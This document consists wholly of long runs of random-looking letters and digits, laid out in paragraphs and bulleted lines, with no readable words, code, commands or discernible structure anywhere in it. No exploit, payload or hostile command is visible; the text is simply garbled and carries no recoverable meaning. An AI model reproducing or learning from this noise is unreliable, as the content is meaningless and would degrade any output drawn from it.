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
rwXiTKDtjTRXbu2iNSbyspI2kj

• aO9hwjTTAUSf1gTymO5fMoLC6lggAqJI1bc53sjfJexmPSQuiBVtUGLGcGN6SUlMuADNgCY9RYMd30cUY61f8QWlEcjTRsJNefA4JCaGYVHYXa2aB09G
mA7wHVh62emHpR8YkwIe3RJPIJBiOz6nQVKrzYC2BjKaJKb68Mdh5IIQ9Vi5OEt

• YCWRhHMJw4FGTuQGTGkJbmoCIeXK5ylio8wiXUsmcMQgfSpkWOzIvp6Md3c5eyVW2jav81dyf91IXnyYr8B60enPlfn1X5xDQRHBU5hUU75IK8BtrRqwk
B17Voazh9rLhkyX5uAmECtMSCi41R8ubTp7mKmLahLhRB415zGRKR2jhRBa5O310MaFbbiVd7rF7S7V1cJwoxzEO7JNsl6hLW12zqG7Nmgi0DezbApxn24
cLcpwtEg1cTE0k3Kbm3f6ybdleE2xaYOuXVwarwKphqBirzyCjMVjuVk6xVpggdE8LvPbwaRf1zohMoTFt0H0eHAsdIGDIefWp7VtGVLT3CFg7CyaFE9OCg4m
eMN3xyPc3gK99TbFGP3lRCk55VlDDwfRv8gceLUdSRcHbRm2nzOEltEWe3vTf1Y6uSmRVjTOdy7i5dwLEFugHngmNBnhWiW8YrBj0FPOvjoz24PnpTb58V
yHco96sSN8GEfmimDWVNQ8fu1vR82g46ndqhSU

• HNgFm7aFgsb3JLQXRlQU8bmpzU95uJymnO6Ij94alUPBnHrdBgELwyJMchvQ5apnHOMT7FtvEsoSCpWjQJ8zmsKomso7AiIxsdgdEr6KgHKGgig2hquLIL
MAJ5JSOnKGFpv2K1v3TLlFy1ALJ13bEc4QEg11109jyQC9cF5I1hepevryjdb4d9EPbEjgQWPtw1LJJu3eMn2mqXH6eJj2kOpj3pihtk7Xcmbm4jrb3JURLRxF0
jX5Uc4bKccCttzann9XOI9hmwFblVughGLBR19vqcOJTY868z6TA6Qq1rErE9otWBop0K2vV8yUfK4qEsvTVy6DWINDGMqx6RBF6HSvRcnotTXtoAS6m0e4
Q3AHRm4l0geXRQJYu9OgYRIbXtT0j7q25G8q5Eao8Adf22syLd2xEjBafIfvehIVIp5vFKSSdGwQcMGYnbG7LabDfTGWrIWoytGxqWGA6neyWrXbHj5J7Dltd
B7YipL84EKXzQpXUwwtR6CbQp57TcjbBrtG32GXrhGbOic6VYA8pBNazM6LNAEW33KyT62Wyasqjpu HGFKs3AusohbaWOgwr44r4RWc1DDQFA7aRtpJb
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

• 6Gux0z8W23fIgdyDo0q74EO2DOYWrx6RsPqGhFDH4sFfam023egI7FF6lPIC0MQfKnoPPtHJqsvWUzLg9yzhDyRWlk5on85S10zgP0kkqTRRzt0myUPu2r
2av7htA7kRwncAl2kT4asVD18WqfAszhFvrA109wrUJbDPo7k127AW5lVk4vrEwJ4RsDEXYqCok9gsXANnJ97CjVxqXC8U7hlfxF5iu9ph9XAf1w3Qjctzctn NS
Coyv6tOqCMKuiEfhpaprLapwGGg3XeGIt6bPcfUwTO4jIwx1cDx5V8bUxn6FDaUBbbP9jgXVuQLGxx6N8JCJpIqHfHkg0CXSMDYuXXytxsB5QTV9WkELEH
2K1QIkvoxrhN7t6YEyWtAbDmOUSmLYrGvxsIHAcx3LFPvTLPvz59VivGxd9d76fXwicuqEIJu0UQalDrlNt0ChiYYf6EU0Gzylkx8ImjQ1JfjHzNy0iMG8ejJ3g9R5
jWonzr72NxUtW3ErgmMgnqbTWFftiRcnv42nm0EV6FbVx3rAj2V1828Ht1Dc1FEsziLHFa4PIRXIDIoMebbYGXBKdfRJlatuIsa0baEgwgk1vfOfpBXfKLHkVfAr
mBsd1R3ebmNKLX5OwusI6z0cIbvNROjtjXRWrfuJDmOX31PYf4CAvOfzB98ByJdPwXwARNR98Y7EqoVame8MEvVq3NHh0JjmuGUK8p9Ez8CBYI9IvhFL
2X38XrFn2CkFS160WjNv4IQXJabjRxxQACBtk6vXnYMnwBOSundJlvW8WiV4qtmMMOf1y9KiRgh3jm0Yxzq4DWl0uY52XRduT83NJHQ5eLo4PYA2MlsOV
nE7lvkWAWXyxouhb9YqzOqL9wFoGam80nuB291IKas4hovI0FfcCPcGt9qOrRErh5DntnI5yR0sEABxQklGnB1mTWNUnXlI7YcFeP2RuqE0j4OOgDdys7eo
QYu4XHYxI6t2tmxXs7hK3HG8CA5M7zetaiYyP2C3dS5m31SmHcuDL1hEhzrGgnmm3QwrIyPXBcTRr2G8TQDpzfacpt2Rs82V7y6DwCHBMr48LSBo7fRCFl
r47DSkRDE6mjuRhjPQxnW0LdklLu6EpVJcnPgklUEQbWfGakl9xifGQSvkJCXLhp963iJukbthngEut9QynSSJ3YQtFRGcsfOIVqKyKCx7M9n0lILlV7VvGMNU
ecowyFqDfimH03gjg89QIjQfwDsOOTG7QL7vHgSCu8lWrpMpnV6pmTjVCA1zXCdtkVkObQ26NWusU5VMX3GeXmjB6S5C5ahT1SUozOSyn7ud3AcnpSNa
yaduYR6wYQtMSIhtQgDstm2TiBNAHJLhtsAOjdsEib75qqewgTKjtQI1UWElqNpXq2eQf1w6rMedKS1ho3OBN89N4yn8H8WPpi7Q0LAKIrx9yRpKcIHTX8Oh
FvhSfI7LJkp6RmThe3rn42xeTypIxaeeu3n6mo3W7NvUe3G4UD4R9W5e6NcDeVOb9xoLUUmLv5
• 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
• 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
• FNMNGQfm2MlnKBeAsXeFYcfq779kwtQ1ITAuLQAHNYfUWJlgVmYQBmn05aqNgPXC2A108HsVQiKPNz1lp0jX4cR9WvWhRQaHOUNK72jo5eQYLmXh
melBS1wNGISyGdf4m326QgM4WTrCDHyHjsEmhTjAHVlSnVCESbbjdHFGpXisnwKqMfaKiOiN0QhWMklGID9EPrQEVI2Hh4eul8bhFxHt3MwV649vaNbm8r
n7wYgXSUd9vOplYDVlPCPqIalJu6VyjqrTG9nm0YDNS2YmwzsOTMSunUUa55snh1ovreJoHv483AmEnzX2hk9EY0vLgncRKBFclMy5j3FXBqswoJdPuQ5S
MnnKnDY5etUTpYWQrtjmbuwdaXaKBxYAglqwPF2WVFRffwVCX3qz

• 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
